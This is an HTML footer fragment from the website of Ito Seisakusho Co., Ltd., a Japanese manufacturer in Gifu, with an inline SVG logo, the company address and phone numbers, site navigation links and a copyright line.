		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>